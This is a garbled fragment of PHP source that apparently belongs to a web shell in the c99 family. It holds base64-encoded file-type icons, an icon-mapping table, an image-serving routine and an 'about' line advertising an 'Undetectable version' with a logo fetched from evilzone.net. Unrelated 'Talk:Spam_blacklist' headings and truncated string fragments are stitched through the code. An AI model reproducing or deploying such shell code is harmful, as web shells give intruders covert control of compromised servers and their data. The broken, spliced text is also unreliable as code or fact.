"koAQsG200AQUJBgAoMihj5dmIxnMJxtq1ddE0EWOhsG16m9MooAiSWEmTiuC4T2BB0L8FgIAhs".
"a00AjYYBbc/o9HjNniUAADs=", "ext_ink"=>
"R0IGODIhEAAQAGYAACH5BAEAAFAALAAAAAQABAahgAAAABiAGPLMmXMM0y/JlffLFS6K1rGLWjO".
"NSmuFTWzGkC5IG3TOo/1XE7AJx2oD5X7YoTqUYrWV3/ITHaQXnfRmDGMXYrUjKQHwAMAGfNRHzi".
"Uww5CAAqADOZGkasLXLyQghIBBN3DVG2NWnPnDWRwBOAB5wFQBBAa+AFG3NAk5BSGHEUqwMABk".
"AAAgAAAwAABfADe0GxeLcxZcDEK6IUxKFjFLE3AJ2HHMRKiCQWCAGBmABptDg+HCBZeDAqFBWDG".
"MYMUFQPWbj2fJhdvDQHOBc6XF3fdR006IR2ODwAZAHPZQCSREgASADaXHwAAAAAAAAAAAAAAAAA".
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAeZgFBQPAGFhocAgoI7Og8JCgsEBQIWPQCjgkCOkJKUP5eYUD6pKZM5".
```

Talk:Spam_blacklist

"NKCKUDMyNTg3Agg2S5eqUEpJDgcDCAxMT06hgk26vAwUFUhDtYpCuwZByBMRRMyCRwMGRkUg0xIf".
 "11AeBiEAGRgXEg0t4SwroCYIDRAn4SmpKCoQJC/hqVAuNGzg8E9RKBjYBS0JShGh4UMoYASBiUQ".
 "ADs=", "ext_log"=>

"R0IGODIhEAAQADMAACH5BAEAAAQALAAAAAAQABAAG///wAAAMDAwICAgICAAAAAgAAA//AAAA".
 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAARQEKEwK6UyBzC475gEAltJklLRAWzbCIRhrK4Ly5yg7/wN".
 "zLUaLGBQBV2EgFLV4xEOSSWt9gQQBpRpqxoVNaPKkFb5Eh/LmUGzF5qE3+EMiGIAOw==",
 "ext_php"=>

"R0IGODIhEAAQAAAAACH5BAEAAAEALAAAAAAQABAAGAAAAAAAAAImDA6hy5rW0HGosffsdTpqvFlg".
 "t0hkyZ3Q6qloZ7JimomVEb+uXAAAOW==", "ext_pl"=>

"R0IGODIhFAAUAKL/AP/4/8DAwH9/AP/4AL+/vwAAAAAAAAAACH5BAEAAAEALAAAAAAUABQAQAMo".
 "GLrc3gOAMYR4OOudreegRIBWSJ1lqK5s64LjWF3cQMjPjPjDf6//ABAA7", "ext_swf"=>

"R0IGODIhFAAUAMQRAP+cnP9SUs4AAP+cAP/OAIQAAP9jAM5jnM6cY86cnKXO98bexpwAAP8xAP/O".
 "nAAAAAP/////wAAACH5BAEA

"ABEALAAAAAUABQAAAV7YCSOZGme6PmsbMuqUCzP0APLzhAbuPnQAwE52g0fDKCMGgoOm4QB4GA".
 "GBgaT2gMQYgVjUfSt3YoFGKBRgBqPjgYDEFxXRpDGEIA4xAQQNR1NHoMEAACABFhIz8rCncMAGgC".
 "NysLkDOTSCsJNDJanTUqLqM2KaanqBEhADs=", "ext_tar"=>

"R0IGODIhEAAQAGYAAACH5BAEAAEsALAAAAAAQABAAGAAABIOAFgdAFAAAAIYCUwA8ZwA8Z9DY4JIC".
 "Wv///wCIWBE2AAAYUJicqISHI4CAAPD4+/Dg8PX6/5OXpL7H0+/2/aGmsTIYMtTc5P//sfL5/8XF".
 "HgBYpwBUlgBWn1BQAG8aIABQhRbfmwDckv+H11nouELlrizipf+V3nPA/40CUzmm/wA4XhVDAAGD".

"UyWd/0it/1u1/3NzAP950P990mO5/7v14YzvzXLrwoXI/5vS/7Dk/wBXov9syvRjwOhatQCHV17p".
 "uo0GUQBWnP++8Lm5AP+j5QBUIACKWgA4bjQAIAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

"AAA

```
);
//For simple size- and speed-optimization.
$imgequals = array(
    "ext_tar"=>array("ext_tar","ext_r00","ext_ace","ext_arj","ext_bz","ext_bz2","ext_tbz","ext_tbz2",
    "ext_php"=>array("ext_php","ext_php3","ext_php4","ext_php5","ext_phtml","ext_shtml","ext_htm"),
    "ext_jpg"=>array("ext_jpg","ext_gif","ext_png","ext_jpeg","ext_jfif","ext_jpe","ext_bmp","ext_ico",
    "ext_html"=>array("ext_html","ext_html"),
    "ext_avi"=>array("ext_avi","ext_mov","ext_mvi","ext_mpg","ext_mpeg","ext_wmv","ext_rm"),
    "ext_lnk"=>array("ext_lnk","ext_url"),
    "ext_ini"=>array("ext_ini","ext_css","ext_inf"),
    "ext_doc"=>array("ext_doc","ext_dot"),
    "ext_js"=>array("ext_js","ext_vbs"),
    "ext_cmd"=>array("ext_cmd","ext_bat","ext_pif"),
```

Talk:Spam_blacklist

```
"ext_wri"=>array("ext_wri","ext_rtf"),
"ext_swf"=>array("ext_swf","ext_flr"),
"ext_mp3"=>array("ext_mp3","ext_au","ext_midi","ext_mid"),
"ext_htaccess"=>array("ext_htaccess","ext_ftpsswd","ext_ht","ext_hta","ext_so")
);
if (!$getall)
{
header("Content-type: image/gif");
header("Cache-control: public");
header("Expires: ".date("r",mktime(0,0,0,1,1,2030)));
header("Cache-control: max-age=".(60*60*24*7));
header("Last-Modified: ".date("r",filemtime(__FILE__)));
foreach($imgequals as $k=>$v) {if (in_array($img,$v)) {$img = $k; break;}}
if (empty($images[$img])) {$img = "small_unk";}
if (in_array($img,$ext_tar)) {$img = "ext_tar";}
echo base64_decode($images[$img]);
}
else
{
foreach($imgequals as $a=>$b) {foreach ($b as $d) {if ($a != $d) {if (!empty($images[$d])) {echo
";}}}}
natsort($images);
$k = array_keys($images);

echo "

";

foreach ($k as $u) {echo $u."<img src=\"\".$surl.\"act=img&img=\".$u.\"\" border=\"1\">
";}

echo "

";

}
exit;

}


if ($act == "about") {echo "


Undetectable version by
Netspliter
<img src=\"http://evilzone.net/gifgiflog.gif\">

";}

?>

</td></tr></table><a bookmark="minipanel">
```





\$get

\$get

\$chemin

